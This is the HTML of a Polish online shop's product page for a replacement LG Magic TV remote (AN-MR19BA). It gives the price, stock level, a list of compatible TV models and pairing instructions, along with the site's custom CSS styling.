  .single-product #wpgs-gallery {
    max-width: 35% !important;   /* było 50%, możesz dać 30–40% */
  }

  .single-product div.product .summary.entry-summary {
    max-width: 65% !important;   /* reszta na opis i przycisk */
  }
}
/* Powiększenie ceny na stronie produktu */
.single-product .price .woocommerce-Price-amount {
    font-size: 36px !important;           /* zwiększ czcionkę */
    font-weight: 700 !important;          /* pogrubienie */
    color: #069b49 !important;            /* zielona cena */
}

/* Opcjonalnie: mniejsza waluta (np. zł) */
.single-product .price .woocommerce-Price-amount bdi {
    font-size: 36px !important;
}

/* Odstęp pod ceną */
.single-product .price {
    margin-bottom: 20px !important;
}
/* dostępność w magazynie na czarno */
.single-product p.stock {
    color: #000000 !important;
    font-size: 16px !important;
    font-weight: 500;
}
/* Zmniejszenie tytułu produktu na stronie */
.single-product h1.product_title.entry-title {
    font-size: 32px !important;   /* możesz dać 28, 30 albo 34 */
    font-weight: 700;
    line-height: 1.2;
}
.single-product .content-area,
.single-product .site-main {
    margin-top: 0 !important;
    padding-top: 0 !important;
}
/* 1) KAFELKI = idealny kwadrat (bije inline min-height:300px) */
.kafelki-kategorie .wp-block-cover {
  min-height: unset !important;   /* kasuje min-height:300px z inline */
  height: 0 !important;           /* wysokość ma wynikać z paddingu */
  padding-top: 100% !important;   /* 100% szerokości = kwadrat */
  position: relative !important;
  overflow: hidden !important;
}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-15700 wp-custom-logo wp-embed-responsive wp-theme-electronic-supermarket theme-electronic-supermarket woocommerce woocommerce-page woocommerce-no-js has-sidebar wcgs-gallery-slider">



<header role="banner">
	<a class="screen-reader-text skip-link" href="#tp_content">Skip to content</a>
	<div class="header-box">
		<div class="topbar">
  <div class="container">
    <div class="row">
      <div class="topbar-text col-lg-4 col-md-4 col-12 align-self-center">
        <div class="top-header py-2">
                  </div>
      </div>
      <div class="col-lg-2 col-12 col-md-1 align-self-center"></div>
      <div class="col-lg-4 col-12 col-md-4 align-self-center">
                      </div>
      <div class="col-lg-2 col-12 col-md-3 align-self-center text-lg-left">
        <div class="social-media">
                                                          </div>
      </div>
    </div>
  </div>
</div>



<div class="headerbox">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 col-md-6 align-self-center py-md-2">
                    <div class="logo mb-md-0 text-center text-lg-left">
              <a href="https://greenwaze.pl/" class="custom-logo-link" rel="home"><img width="706" height="181" src="https://greenwaze.pl/wp-content/uploads/2024/04/cropped-greenwaze_logo.png" class="custom-logo" alt="greenwaze_logo" decoding="async" fetchpriority="high" srcset="https://greenwaze.pl/wp-content/uploads/2024/04/cropped-greenwaze_logo.png 706w, https://greenwaze.pl/wp-content/uploads/2024/04/cropped-greenwaze_logo-300x77.png 300w, https://greenwaze.pl/wp-content/uploads/2024/04/cropped-greenwaze_logo-600x154.png 600w" sizes="(max-width: 706px) 100vw, 706px" /></a>                              <h1><a href="https://greenwaze.pl/" rel="home">Sklep Greenwaze</a></h1>
                                        </div>
                </div>
      <div class="col-lg-2 col-md-6 align-self-center">
                  <button class="category-btn"><i class="fa fa-bars" aria-hidden="true"></i>Kategorie</button>
          <div class="category-dropdown">
                            <li class="drp_dwn_menu"><a href="https://greenwaze.pl/sklep/kategoria/akcesoria-kuchenne">
                Akcesoria kuchenne</a></li>
                                <li class="drp_dwn_menu"><a href="https://greenwaze.pl/sklep/kategoria/artykuly-szpiegowskie">
                Artykuły szpiegowskie</a></li>
                                <li class="drp_dwn_menu"><a href="https://greenwaze.pl/sklep/kategoria/baterie">
                Baterie</a></li>
                                <li class="drp_dwn_menu"><a href="https://greenwaze.pl/sklep/kategoria/komputery">
                Komputery</a></li>
                                <li class="drp_dwn_menu"><a href="https://greenwaze.pl/sklep/kategoria/maskotki">
                Maskotki</a></li>
                                <li class="drp_dwn_menu"><a href="https://greenwaze.pl/sklep/kategoria/piloty">
                Piloty</a></li>
                                <li class="drp_dwn_menu"><a href="https://greenwaze.pl/sklep/kategoria/smart-dom">
                Smart Dom</a></li>
                                <li class="drp_dwn_menu"><a href="https://greenwaze.pl/sklep/kategoria/tv-i-video">
                TV i Video</a></li>
                          </div>
              </div>
      <div class="product-search col-lg-4 col-md-6 align-self-center">
                  <div class="search_inner my-3 my-md-0">
                          <form role="search" method="get" class="woocommerce-product-search" action="https://greenwaze.pl/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Szukaj:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Szukaj produktów&hellip;" value="" name="s" />
	<button type="submit" value="Szukaj" class="">Szukaj</button>
	<input type="hidden" name="post_type" value="product" />
</form>
                      </div>
              </div>
      <div class="header-icons col-lg-3 col-md-6 align-self-center">
        <div class="header-details">
                      <p class="mb-0">
                                                <a href="https://greenwaze.pl/moje-konto"><i class="far fa-user"></i>Konto</a>
                                          </p>
                                                    <p class="mb-0">
                            <span class="cartbox"><a href="https://greenwaze.pl/koszyk"><i class="fas fa-shopping-basket"></i>Koszyk</a>
                <span class="cart-value simplep"> 0</span>
              </span>
                          </p>
                  </div>
      </div>
    </div>
  </div>
</div>

<div class="innermenuboxupper " data-sticky="false">
    <div class="container">
        <div class="innermenubox">
            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-8 align-self-center">
                    <div class="toggle-nav mobile-menu">
                        <button onclick="electronic_supermarket_menu_open_nav()" class="responsivetoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button>
                    </div>
                    <div id="mySidenav" class="nav sidenav">
                        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
                            <div class="main-menu clearfix"><ul id="menu-main-menu" class="clearfix mobile_nav"><li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-548"><a href="https://greenwaze.pl/sklep/kategoria/piloty">Piloty</a>
<ul class="sub-menu">
	<li id="menu-item-4898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4898"><a href="https://greenwaze.pl/sklep/kategoria/piloty/piloty-do-tv">Piloty do TV</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4966"><a href="https://greenwaze.pl/sklep/kategoria/piloty/piloty-do-audio-wideo">Piloty do audio/wideo</a></li>
	<li id="menu-item-4962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4962"><a href="https://greenwaze.pl/sklep/kategoria/piloty/piloty-do-bramy">Piloty do bramy</a></li>
	<li id="menu-item-4964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4964"><a href="https://greenwaze.pl/sklep/kategoria/piloty/piloty-do-dekoderow">Piloty do dekoderów</a></li>
	<li id="menu-item-4963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4963"><a href="https://greenwaze.pl/sklep/kategoria/piloty/piloty-do-klimatyzacji">Piloty do klimatyzacji</a></li>
	<li id="menu-item-4965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4965"><a href="https://greenwaze.pl/sklep/kategoria/piloty/piloty-do-projektorow">Piloty do projektorów</a></li>
	<li id="menu-item-3118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3118"><a href="https://greenwaze.pl/sklep/kategoria/piloty/piloty-uniwersalne">Piloty uniwersalne</a></li>
	<li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4992"><a href="https://greenwaze.pl/sklep/kategoria/piloty/inne">Inne</a></li>
</ul>
</li>
<li id="menu-item-3832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3832"><a href="https://greenwaze.pl/sklep/kategoria/tv-i-video">TV i Video</a>
<ul class="sub-menu">
	<li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4984"><a href="https://greenwaze.pl/sklep/kategoria/tv-i-video/akcesoria">Akcesoria</a></li>
</ul>
</li>
<li id="menu-item-3836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3836"><a href="https://greenwaze.pl/sklep/kategoria/komputery">Komputery</a>
<ul class="sub-menu">
	<li id="menu-item-3873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3873"><a href="https://greenwaze.pl/sklep/kategoria/komputery/baterie-czesci-do-laptopow">Baterie do laptopa</a></li>
	<li id="menu-item-3839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3839"><a href="https://greenwaze.pl/sklep/kategoria/komputery/przejsciowki">Przejściówki</a></li>
	<li id="menu-item-6574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6574"><a href="https://greenwaze.pl/sklep/kategoria/komputery/zasilacze">Zasilacze</a></li>
</ul>
</li>
<li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4985"><a href="https://greenwaze.pl/sklep/kategoria/artykuly-szpiegowskie">Artykuły szpiegowskie</a>
<ul class="sub-menu">
	<li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4988"><a href="https://greenwaze.pl/sklep/kategoria/artykuly-szpiegowskie/dyktafony">Dyktafony</a></li>
	<li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4989"><a href="https://greenwaze.pl/sklep/kategoria/artykuly-szpiegowskie/lokalizatory">Lokalizatory</a></li>
	<li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4987"><a href="https://greenwaze.pl/sklep/kategoria/artykuly-szpiegowskie/ukryte-kamery">Ukryte kamery</a></li>
	<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4994"><a href="https://greenwaze.pl/sklep/kategoria/artykuly-szpiegowskie/wykrywacze">Wykrywacze</a></li>
</ul>
</li>
<li id="menu-item-6408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6408"><a href="https://greenwaze.pl/sklep/kategoria/maskotki">Maskotki</a>
<ul class="sub-menu">
	<li id="menu-item-6941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6941"><a href="https://greenwaze.pl/sklep/kategoria/maskotki/bukiety">Bukiety</a></li>
	<li id="menu-item-6939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6939"><a href="https://greenwaze.pl/sklep/kategoria/maskotki/dla-zwierzat">Dla zwierząt</a></li>
</ul>
</li>
<li id="menu-item-6517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6517"><a href="https://greenwaze.pl/sklep/kategoria/akcesoria-kuchenne">Akcesoria kuchenne</a>
<ul class="sub-menu">
	<li id="menu-item-6519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6519"><a href="https://greenwaze.pl/sklep/kategoria/akcesoria-kuchenne/formy">Formy</a></li>
</ul>
</li>
<li id="menu-item-6932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6932"><a href="https://greenwaze.pl/sklep/kategoria/baterie">Baterie</a>
<ul class="sub-menu">
	<li id="menu-item-6936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6936"><a href="https://greenwaze.pl/sklep/kategoria/baterie/baterie-alkaliczne">Baterie alkaliczne</a></li>
	<li id="menu-item-6937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6937"><a href="https://greenwaze.pl/sklep/kategoria/baterie/baterie-litowe">Baterie litowe</a></li>
	<li id="menu-item-6935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6935"><a href="https://greenwaze.pl/sklep/kategoria/baterie/baterie-do-zegarkow">Baterie do zegarków</a></li>
</ul>
</li>
<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19061"><a href="https://greenwaze.pl/sklep/kategoria/smart-dom">Smart Dom</a>
<ul class="sub-menu">
	<li id="menu-item-19062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19062"><a href="https://greenwaze.pl/sklep/kategoria/smart-dom/akcesoria-do-bramy">Akcesoria do bramy</a></li>
	<li id="menu-item-19063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19063"><a href="https://greenwaze.pl/sklep/kategoria/smart-dom/przekazniki-inteligentne">Przekaźniki inteligentne</a></li>
</ul>
</li>
<li id="menu-item-19373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19373"><a href="https://greenwaze.pl/instrukcje-obslugi">Instrukcje obsługi</a></li>
</ul></div>                            <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="electronic_supermarket_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
                        </nav>
                    </div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-4 align-self-center">
                                    </div>
            </div>
        </div>
    </div>
</div>	</div>
</header>
<main id="tp_content" role="main">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12"  >
				<div id="primary" class="content-area electronic-supermarket"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://greenwaze.pl">Strona główna</a>&nbsp;&#47;&nbsp;<a href="https://greenwaze.pl/sklep">Sklep</a>&nbsp;&#47;&nbsp;<a href="https://greenwaze.pl/sklep/kategoria/piloty">Piloty</a>&nbsp;&#47;&nbsp;<a href="https://greenwaze.pl/sklep/kategoria/piloty/piloty-do-tv">Piloty do TV</a>&nbsp;&#47;&nbsp;PILOT DO LG AN-MR19BA NETFLIX</nav>
					
						<div class="woocommerce-notices-wrapper"></div><div id="product-15700" class="product type-product post-15700 status-publish first instock product_cat-piloty product_cat-piloty-do-tv has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div id="wpgs-gallery"  class="wcgs-woocommerce-product-gallery wcgs-swiper-before-init horizontal" style='min-width: 50%; overflow: hidden;' data-id="15700">
	<div class="gallery-navigation-carousel-wrapper">
		<div thumbsSlider="" class="gallery-navigation-carousel swiper horizontal always">
			<div class="swiper-wrapper">
									<div class="wcgs-thumb swiper-slide">
						<img alt="" data-cap="" src="https://greenwaze.pl/wp-content/uploads/2025/07/df27c087785c4fb275ed4cc0824b29d0-150x150.jpg" data-image="https://greenwaze.pl/wp-content/uploads/2025/07/df27c087785c4fb275ed4cc0824b29d0.jpg" data-type="" width="150" height="150" />
					</div>
											<div class="wcgs-thumb swiper-slide">
						<img alt="" data-cap="" src="https://greenwaze.pl/wp-content/uploads/2025/07/895bb62b3e1df8c7c75e5c69e9e3ede9-150x150.jpg" data-image="https://greenwaze.pl/wp-content/uploads/2025/07/895bb62b3e1df8c7c75e5c69e9e3ede9.jpg" data-type="" width="150" height="150" />
					</div>
											<div class="wcgs-thumb swiper-slide">
						<img alt="" data-cap="" src="https://greenwaze.pl/wp-content/uploads/2025/07/ac23e0047af7f4b8eeb1310ca0e9161c-150x150.jpg" data-image="https://greenwaze.pl/wp-content/uploads/2025/07/ac23e0047af7f4b8eeb1310ca0e9161c.jpg" data-type="" width="150" height="150" />
					</div>
											<div class="wcgs-thumb swiper-slide">
						<img alt="" data-cap="" src="https://greenwaze.pl/wp-content/uploads/2025/07/58d3eaa1bcfb15ef4d1ef3fd8ba7c363-150x150.jpg" data-image="https://greenwaze.pl/wp-content/uploads/2025/07/58d3eaa1bcfb15ef4d1ef3fd8ba7c363.jpg" data-type="" width="150" height="150" />
					</div>
											<div class="wcgs-thumb swiper-slide">
						<img alt="" data-cap="" src="https://greenwaze.pl/wp-content/uploads/2025/07/7ac19b664c598ac82c7b31a1b102efcd-150x150.jpg" data-image="https://greenwaze.pl/wp-content/uploads/2025/07/7ac19b664c598ac82c7b31a1b102efcd.jpg" data-type="" width="150" height="150" />
					</div>
											<div class="wcgs-thumb swiper-slide">
						<img alt="" data-cap="" src="https://greenwaze.pl/wp-content/uploads/2025/07/24868e96d11b5ff7181fbd4c342d2879-150x150.jpg" data-image="https://greenwaze.pl/wp-content/uploads/2025/07/24868e96d11b5ff7181fbd4c342d2879.jpg" data-type="" width="150" height="150" />
					</div>
											<div class="wcgs-thumb swiper-slide">
						<img alt="" data-cap="" src="https://greenwaze.pl/wp-content/uploads/2025/07/4009d9ee572149e70db40dd73eebbdaa-150x150.jpg" data-image="https://greenwaze.pl/wp-content/uploads/2025/07/4009d9ee572149e70db40dd73eebbdaa.jpg" data-type="" width="150" height="150" />
					</div>
											<div class="wcgs-thumb swiper-slide">
						<img alt="" data-cap="" src="https://greenwaze.pl/wp-content/uploads/2025/07/3868d0d53b036ad43b93a0b85860eeaa-150x150.jpg" data-image="https://greenwaze.pl/wp-content/uploads/2025/07/3868d0d53b036ad43b93a0b85860eeaa.jpg" data-type="" width="150" height="150" />
					</div>
									</div>
					</div>
	</div>
	<div class="wcgs-carousel horizontal swiper">
		<div class="swiper-wrapper">
								<div class="swiper-slide">
					<div class="wcgs-slider-image">
													<a class="wcgs-slider-lightbox" data-fancybox="view" href="https://greenwaze.pl/wp-content/uploads/2025/07/df27c087785c4fb275ed4cc0824b29d0.jpg" aria-label="lightbox"></a>
								<img class="skip-lazy wcgs-slider-image-tag" alt="" data-cap="" src="https://greenwaze.pl/wp-content/uploads/2025/07/df27c087785c4fb275ed4cc0824b29d0.jpg" data-image="https://greenwaze.pl/wp-content/uploads/2025/07/df27c087785c4fb275ed4cc0824b29d0.jpg" width="960" height="960" />
														</div>
					</div>
												<div class="swiper-slide">
					<div class="wcgs-slider-image">
													<a class="wcgs-slider-lightbox" data-fancybox="view" href="https://greenwaze.pl/wp-content/uploads/2025/07/895bb62b3e1df8c7c75e5c69e9e3ede9.jpg" aria-label="lightbox"></a>
								<img class="skip-lazy wcgs-slider-image-tag" alt="" data-cap="" src="https://greenwaze.pl/wp-content/uploads/2025/07/895bb62b3e1df8c7c75e5c69e9e3ede9.jpg" data-image="https://greenwaze.pl/wp-content/uploads/2025/07/895bb62b3e1df8c7c75e5c69e9e3ede9.jpg" width="2000" height="2000" />
														</div>
					</div>
												<div class="swiper-slide">
					<div class="wcgs-slider-image">
													<a class="wcgs-slider-lightbox" data-fancybox="view" href="https://greenwaze.pl/wp-content/uploads/2025/07/ac23e0047af7f4b8eeb1310ca0e9161c.jpg" aria-label="lightbox"></a>
								<img class="skip-lazy wcgs-slider-image-tag" alt="" data-cap="" src="https://greenwaze.pl/wp-content/uploads/2025/07/ac23e0047af7f4b8eeb1310ca0e9161c.jpg" data-image="https://greenwaze.pl/wp-content/uploads/2025/07/ac23e0047af7f4b8eeb1310ca0e9161c.jpg" width="2500" height="2500" />
														</div>
					</div>
												<div class="swiper-slide">
					<div class="wcgs-slider-image">
													<a class="wcgs-slider-lightbox" data-fancybox="view" href="https://greenwaze.pl/wp-content/uploads/2025/07/58d3eaa1bcfb15ef4d1ef3fd8ba7c363.jpg" aria-label="lightbox"></a>
								<img class="skip-lazy wcgs-slider-image-tag" alt="" data-cap="" src="https://greenwaze.pl/wp-content/uploads/2025/07/58d3eaa1bcfb15ef4d1ef3fd8ba7c363.jpg" data-image="https://greenwaze.pl/wp-content/uploads/2025/07/58d3eaa1bcfb15ef4d1ef3fd8ba7c363.jpg" width="2000" height="2000" />
														</div>
					</div>
												<div class="swiper-slide">
					<div class="wcgs-slider-image">
													<a class="wcgs-slider-lightbox" data-fancybox="view" href="https://greenwaze.pl/wp-content/uploads/2025/07/7ac19b664c598ac82c7b31a1b102efcd.jpg" aria-label="lightbox"></a>
								<img class="skip-lazy wcgs-slider-image-tag" alt="" data-cap="" src="https://greenwaze.pl/wp-content/uploads/2025/07/7ac19b664c598ac82c7b31a1b102efcd.jpg" data-image="https://greenwaze.pl/wp-content/uploads/2025/07/7ac19b664c598ac82c7b31a1b102efcd.jpg" width="1500" height="1500" />
														</div>
					</div>
												<div class="swiper-slide">
					<div class="wcgs-slider-image">
													<a class="wcgs-slider-lightbox" data-fancybox="view" href="https://greenwaze.pl/wp-content/uploads/2025/07/24868e96d11b5ff7181fbd4c342d2879.jpg" aria-label="lightbox"></a>
								<img class="skip-lazy wcgs-slider-image-tag" alt="" data-cap="" src="https://greenwaze.pl/wp-content/uploads/2025/07/24868e96d11b5ff7181fbd4c342d2879.jpg" data-image="https://greenwaze.pl/wp-content/uploads/2025/07/24868e96d11b5ff7181fbd4c342d2879.jpg" width="1500" height="1411" />
														</div>
					</div>
												<div class="swiper-slide">
					<div class="wcgs-slider-image">
													<a class="wcgs-slider-lightbox" data-fancybox="view" href="https://greenwaze.pl/wp-content/uploads/2025/07/4009d9ee572149e70db40dd73eebbdaa.jpg" aria-label="lightbox"></a>
								<img class="skip-lazy wcgs-slider-image-tag" alt="" data-cap="" src="https://greenwaze.pl/wp-content/uploads/2025/07/4009d9ee572149e70db40dd73eebbdaa.jpg" data-image="https://greenwaze.pl/wp-content/uploads/2025/07/4009d9ee572149e70db40dd73eebbdaa.jpg" width="2000" height="2000" />
														</div>
					</div>
												<div class="swiper-slide">
					<div class="wcgs-slider-image">
													<a class="wcgs-slider-lightbox" data-fancybox="view" href="https://greenwaze.pl/wp-content/uploads/2025/07/3868d0d53b036ad43b93a0b85860eeaa.jpg" aria-label="lightbox"></a>
								<img class="skip-lazy wcgs-slider-image-tag" alt="" data-cap="" src="https://greenwaze.pl/wp-content/uploads/2025/07/3868d0d53b036ad43b93a0b85860eeaa.jpg" data-image="https://greenwaze.pl/wp-content/uploads/2025/07/3868d0d53b036ad43b93a0b85860eeaa.jpg" width="949" height="1000" />
														</div>
					</div>
									</div>
		<div class="swiper-pagination"></div>
			</div>
		<div class="wcgs-gallery-preloader" style="opacity: 1; z-index: 9999;"></div>
	</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">PILOT DO LG AN-MR19BA NETFLIX</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>99,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>
<p class="stock in-stock">252 w magazynie</p>

	
	<form class="cart" action="https://greenwaze.pl/sklep/pilot-do-lg-an-mr19ba-voice-netflix" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69765d3f90fb1">ilość PILOT DO LG AN-MR19BA NETFLIX</label>
	<input
		type="number"
				id="quantity_69765d3f90fb1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ilość produktu"
				min="1"
		max="252"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="15700" class="single_add_to_cart_button button alt">Dodaj do koszyka</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">P475</span></span>

	
	<span class="posted_in">Kategorie: <a href="https://greenwaze.pl/sklep/kategoria/piloty" rel="tag">Piloty</a>, <a href="https://greenwaze.pl/sklep/kategoria/piloty/piloty-do-tv" rel="tag">Piloty do TV</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Opis					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informacje dodatkowe					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Opinie (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Opis</h2>

<section class="section">
<div class="item item-12">
<section class="text-item">
<h1>PILOT ZAMIENNIK MAGIC AN-MR19BA DO LG SMART TV</h1>
</section></div>
</section>
<section class="section">
<div class="item item-6">
<section class="image-item">
            <img decoding="async" src="https://upload.cdn.baselinker.com/products/1009104/895bb62b3e1df8c7c75e5c69e9e3ede9.jpg" /><br />
        </section>
</p></div>
<div class="item item-6">
<section class="text-item">
<h2>✅ ZAMIENNIK:</h2>
<ul>
<li>AN-MR19BA</li>
</ul>
<h2>✅ FUNKCJA GŁOSOWA</h2>
<h2>✅ FUNKCJA MYSZKI / WSKAŹNIKA</h2>
</section></div>
</section>
<section class="section">
<div class="item item-6">
<section class="text-item">
<h2>✅ ATUTY:</h2>
<ul>
<li><b>Pilot prosty w użyciu</b>, wygodny i trwały</li>
</ul>
<ul>
<li><b>Brak ostrych krawędzi</b></li>
</ul>
<ul>
<li>Przyciski pilota <b>odporne na ścieranie</b></li>
</ul>
<ul>
<li><b>Produkt najwyższej jakości &#8211; </b>jak oryginał*</li>
</ul>
<ul>
<li><b>Pasuje do większości modeli LG</b></li>
</ul>
<ul>
<li><b>Nie wymaga programowania &#8211; </b>jest gotowy do użycia od razu po włożeniu baterii</li>
</ul>
<ul>
<li><b>Produkt nie wydziela przykrych zapachów</b> w odróżnieniu od innych zamienników</li>
</ul>
<ul>
<li><b>Zasilanie:</b> 2xAA</li>
</ul>
<h2>❌ UWAGA:</h2>
<ul>
<li><b>Pilot nie obsługuje dodatkowych urządzeń</b> takich jak dekoder (funkcja ta jest dostępna tylko w oryginalnym produkcie)</li>
</ul>
</section></div>
<div class="item item-6">
<section class="image-item">
            <img decoding="async" src="https://upload.cdn.baselinker.com/products/1009104/df27c087785c4fb275ed4cc0824b29d0.jpg" /><br />
        </section>
</p></div>
</section>
<section class="section">
<div class="item item-6">
<section class="image-item">
            <img decoding="async" src="https://upload.cdn.baselinker.com/products/1009104/ac23e0047af7f4b8eeb1310ca0e9161c.jpg" /><br />
        </section>
</p></div>
<div class="item item-6">
<section class="text-item">
<h2>✅ DOSKONAŁA JAKOŚĆ</h2>
<p>Materiały użyte do produkcji tego pilota to surowce najwyższej jakości, co przekłada się na długotrwałe i bezproblemowe użytkowanie pilota. Klawisze są odporne na ścieranie.</p>
<h2>✅ ŁATWY W OBSŁUDZE</h2>
<p>Pilot nie wymaga dodatkowego programowania, działa od razu po włożeniu baterii i sparowaniu z telewizorem. Bogata liczba przycisków znacznie ułatwia zarządzanie wszystkimi funkcjami Twojego urządzenia.</p>
<h2>✅ PRZED WYSYŁKĄ</h2>
<p>Zawsze sprawdzamy, czy wszystko działa perfekcyjnie!</p>
</section></div>
</section>
<section class="section">
<div class="item item-6">
<section class="text-item">
<h2>✅ KOMPATYBILNOŚĆ PRODUKTU:</h2>
<p>Naciśnij na klawiaturze <b>Ctrl+F</b>, a następnie wpisz model Twojego urządzenia lub produktu. Przeszukasz w ten sposób szybko listę kompatybilności znajdującą się poniżej.</p>
<ul>
<li>OLED B9 C9 E9 W9</li>
<li>LM6300</li>
<li>UM7100 UM7110 UM7200 UM7400 UM7450 UM7500 UM751 UM7600 UM7610 UM7660 UM7000PLC UM6970</li>
<li>SM8200 SM8500 SM8600 SM8610 SM9000 SM9010 SM9800 SM9900</li>
<li>UM69 UM71 UM72 UM73 UM74 UM75 UM76 UM80</li>
<li>43UM6900PUA 43UM7100PUA 43UM7300AUE 43UM7300PUA 43UM7310PUA 43UM7500PLA 49UM6900PUA 49UM7100PUA 49UM7300AUE 49UM7300PUA 49UM7400 50UM7300AUE 50UM7300PUA 50UM7310PUA 50UM7400PUA 50UM7500PLA 50UM7600PUB 55UM6900PUA 55UM7200PUA 55UM7300A 55UM7400PUA 55UM7650PUB 60UM7100DUA 60UM7200PUA 65UM7300AUE 65UM7300PUA 65UM7400PUA 65UM7650PUB 70UM7170DUA 70UM7350PUA 70UM7370AUB 70UM7370PUA 75UM7100PUA 75UM7570AUE 75UM7570PUB 75UM7570PUD 75UM8070PUA 75UM6970PUB 82UM7570PUB 82UM8070AUB 82UM8070PUA 86UM8070AUB 86UM8070PUA 86UM7570PUB</li>
</ul>
<p><b>I wiele innych..</b></p>
<h2>❌ UWAGA:</h2>
<p><b>PILOT NIE PASUJE DO MODELU UM7050 </b>&#8211; model nie posiada obsługi pilotów Magic!</p>
</section></div>
<div class="item item-6">
<section class="image-item">
            <img decoding="async" src="https://upload.cdn.baselinker.com/products/1009104/4009d9ee572149e70db40dd73eebbdaa.jpg" /><br />
        </section>
</p></div>
</section>
<section class="section">
<div class="item item-12">
<section class="text-item">
<h2>✅ JEŚLI&#8230;</h2>
<p>Twój dotychczasowy pilot wygląda tak samo, to<b> masz pewność, że i ten będzie pasował!</b></p>
</section></div>
</section>
<section class="section">
<div class="item item-6">
<section class="image-item">
            <img decoding="async" src="https://upload.cdn.baselinker.com/products/1009104/3868d0d53b036ad43b93a0b85860eeaa.jpg" /><br />
        </section>
</p></div>
<div class="item item-6">
<section class="text-item">
<h2>✅ INSTRUKCJA PAROWANIA</h2>
<ul>
<li>Stań bardzo blisko telewizora.</li>
</ul>
<ul>
<li>Aby rozłączyć poprzedniego pilota przytrzymaj jednocześnie przyciski <b>BACK</b> i <b>HOME</b></li>
</ul>
<ul>
<li>Weź nasz zamiennik i przytrzymaj przycisk <b>OK </b>(wskazane na zdjęciu) przez kilka sekund. Pilot sparuje się z telewizorem.</li>
</ul>
<p><b>WAŻNE INFORMACJE:</b></p>
<p>Dłuższe nieużywanie pilota powoduje zanik wskaźnika na ekranie. Aby go przywrócić:</p>
<p>➜ poruszaj pilotem naprzemiennie w prawo i w lewo</p>
<p>➜ naciśnij przycisk OK, HOME, INPUT albo SETTINGS</p>
<p>Jeśli wskaźnik nie pracuje płynnie, zresetuj go poprzez dynamiczne poruszanie nim od lewej strony telewizora do prawej.</p>
